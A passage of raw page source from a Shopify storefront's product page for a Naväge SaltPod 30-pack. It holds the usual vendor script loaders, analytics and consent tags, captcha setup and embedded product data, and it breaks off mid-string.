  await import("//navage.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//navage.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//navage.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=navage-nasal-care.myshopify.com","https:\/\/d217z8zw4dqir.cloudfront.net\/script_tags\/loop_snippets?shop=navage-nasal-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/1842475b77efc9249483ba938c7edf60c64cf562a8cee6b77201a0b96786ad33\/bountyshopifysnippet.earnbounty.com\/snippets\/pixel.snippet.umd.js?shop=navage-nasal-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/design-packs.herokuapp.com\/design_packs_file.js?shop=navage-nasal-care.myshopify.com","https:\/\/www.myregistry.com\/ScriptPlatform\/Shopify\/AddToMrButton.js?siteKey=lURVBUbDaj0JrBB1Qq39Lg2\u0026lang=en\u0026version=790426801\u0026shop=navage-nasal-care.myshopify.com","https:\/\/cdn.weglot.com\/weglot_script_tag.js?shop=navage-nasal-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/8ff3eceb2eaf8bb22df2f8518cdffc2f7f564830c73d60ffbad12fb3bbf811fe\/apps.bazaarvoice.com\/deployments\/navage\/main_site\/production\/en_US\/bv.js?shop=navage-nasal-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/superfiliate-cdn.com\/storefront.js?shop=navage-nasal-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/859dd81f179cd2121b5a8d14938eef5c2ed3881fd3207c06b890d855d8a2dc9b\/sa-prod.saincserv.com\/i\/notification-TQFGLOIR.js?shop=navage-nasal-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":75098358040,"offset":-18000,"reqid":"54b637b2-39ff-40b9-8d19-00b7dd82a555-1769198025","pageurl":"navage.com\/products\/navage-saltpod-30-pack?gad_source=1\u0026gad_campaignid=21551942329\u0026gclid=Cj0KCQiA1czLBhDhARIsAIEc7ujkz7wagTNHLjB6fThmbp0dGzOKKmjoEJvbfDA0Lm2IsyXrYcyUZL4aAq3jEALw_wcB","u":"e43a7b912c35","p":"product","rtyp":"product","rid":8303785541912};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//navage.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//navage.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://navage.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://navage.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    
    <script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#39bfad', triggerColor : '#39bfad', triggerRadius : '50%', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'left', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script>
    <script type="text/javascript" id="loop-subscription-script" src="//navage.com/cdn/shop/t/52/assets/loop-widget-custom.js?v=158036208186128069941762884868"></script>
    
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-P58LTV');</script>
    <!-- End Google Tag Manager -->

    <!-- LWD Pixel Scrpt -->
    <script src="https://pixel.lw.direct/navage.js"></script>
     <!-- End LWD Pixel Scrpt -->

    <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"151008727", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

    <script type="text/javascript" src="https://lwjs.azureedge.net/cjs/ir-navage.js" async></script>
    <link rel="preload" href="//navage.com/cdn/shop/t/52/assets/design-pack-styles.css?v=50071276032222952041762884867" as="style">
    <link href="//navage.com/cdn/shop/t/52/assets/design-pack-styles.css?v=50071276032222952041762884867" rel="stylesheet" type="text/css" media="all" /> 
    <link rel="preload" href="//navage.com/cdn/shop/t/52/assets/design-pack-custom-css.css?v=64890419957831694851762884867" as="style">
    <link href="//navage.com/cdn/shop/t/52/assets/design-pack-custom-css.css?v=64890419957831694851762884867" rel="stylesheet" type="text/css" media="all" /> 

    <!-- WEGLOT -->
    <script type="text/javascript" src="https://cdn.weglot.com/weglot.min.js"></script> <script>     
      Weglot.initialize({         api_key: 'wg_4385e0aba4368807cc8df647cefa3e6a4'     }); </script>
     <!-- End WEGLOT -->
    
<!-- BEGIN app block: shopify://apps/onetrust-consent-management/blocks/consent_management/a0f47f36-e440-438e-946e-6f1b3963b606 -->
<script src="https://cdn.shopify.com/extensions/f2dc2781-781c-4b62-b8ed-c5471f514e1a/51194b6b0c9144e9e9b055cb483ad8365a43092e/assets/storefront-consent.js"></script>
<script id="onetrust-script" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8" data-domain-script="019585b2-87e8-72d0-9540-adf59403b7de-test" data-shopify-consent-mapping={"analytics":["C0002"],"marketing":["C0004"],"preferences":["C0003"],"sale_of_data":["C0004"]}></script><!-- END app block --><!-- BEGIN app block: shopify://apps/simple-affiliate/blocks/sa-tracker/da6b7ee2-2e27-43e4-9184-0df8dc5be07a -->
<script id="saets">(()=>{function r(){return new Promise((e,o)=>{window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],async a=>{a?o(a):window.Shopify.customerPrivacy.userCanBeTracked()?e():document.addEventListener("trackingConsentAccepted",()=>e())})})}var i="Affiliate code",s="sacode",c="sa_signup";var A="saetc";var E="sa_email";var _=3600*24*7;function t(e){return new URLSearchParams(window.location?.search).get(e)}function l(e){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",e):e()}var n=t(s);if(n){let e={[i]:n};fetch(window.Shopify.routes.root+"cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:e})}).then()}r().then(()=>{n&&(document.cookie=`${A}=${n}_${new Date().getTime()};Path=/;Max-Age=${_}`)});var p=t(E);p&&l(()=>{let e=document.querySelector('form[action="/account/login"] input[type=email]');e&&(e.value=p)});var S=t(c);S!==null&&(document.documentElement.dataset.sasignup="true");})();
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=navage-nasal-care.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3NjkxOTgwMjU=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2023-11-07T17:28:10.198Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#333333&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;headerText&quot;:&quot;Click here to reopen missed deals&quot;,&quot;subHeaderText&quot;:null,&quot;showImage&quot;:true,&quot;imageUrl&quot;:&quot;https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png&quot;,&quot;displayAfter&quot;:5,&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;selfcloseAfter&quot;:5,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#333333&quot;,&quot;cssStyles&quot;:null},&quot;themePresetId&quot;:&quot;0&quot;,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;primaryColor&quot;:&quot;#333333&quot;,&quot;duration&quot;:&quot;5&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;primaryColor&quot;:&quot;#333333&quot;,&quot;secondaryColor&quot;:&quot;#333333&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false,&quot;addButtonText&quot;:&quot;Select&quot;,&quot;dismissButtonText&quot;:&quot;Close&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;,&quot;imageUrl&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;navage.com&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY5MTk4MDI1');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2023-11-07T17:28:10.198Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#333333","cssStyles":"","headerText":"Click here to reopen missed deals","subHeaderText":null,"showImage":true,"imageUrl":"https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png","displayAfter":5,"closingMode":"doNotAutoClose","selfcloseAfter":5,"reshowBannerAfter":"everyNewSession"},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#333333","cssStyles":null},"themePresetId":"0","notificationStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#333333","duration":"5","cssStyles":null,"hasCustomizations":false},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"primaryColor":"#333333","secondaryColor":"#333333","cssStyles":null,"hasCustomizations":false,"addButtonText":"Select","dismissButtonText":"Close","outOfStockButtonText":"Out of Stock","imageUrl":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false}},"translations":null,"defaultLocale":"en","shopDomain":"navage.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":8303785541912,"title":"Naväge Original SaltPod 30-Pack","handle":"navage-saltpod-30-pack","description":"\u003cp\u003eGet on your way to a better month with a 30-pack of carefully pre-measured and ready-to-use nasal rinse pods. Naväge uses scientifically formulated SaltPod capsules made with 99.9% pure sea salt to relieve nasal congestion naturally and leaves your nasal passages clear and moisturized. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMade with 99.9% pure sea salt\u003c\/li\u003e\n\u003cli\u003eShelf life of 4 years\u003c\/li\u003e\n\u003cli\u003eOnly for use when mixed with 7.75 oz (230ml) of water\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in USA.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003eSign up today and receive these amazing benefits:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003e10% discount\u003c\/b\u003e on SaltPods\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003eExtended Nose Cleaner\u003c\/b\u003e warranty*\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003eFree shipping\u003c\/b\u003e on orders over $49.99\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eNaväge SaltPods have a laboratory validated shelf life of 4+ years\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eSkip or cancel your subscription at any time\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eReminder email sent before each delivery\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eNever run out of SaltPods!\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-05-10T23:01:38-04:00","created_at":"2023-05-10T23:01:38-04:00","vendor":"Navage Nasal Care","type":"Salt Pods","tags":["no_criteo"],"price":1195,"price_min":1195,"price_max":1195,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45191691403544,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NSP-20022","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Naväge Original SaltPod 30-Pack","public_title":null,"options":["Default Title"],"price":1195,"weight":318,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586504472,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586537240,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586570008,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586602776,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586635544,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586668312,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586701080,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"}],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/navage.com\/cdn\/shop\/files\/Saltpod_30-Pack_Original_with_Salt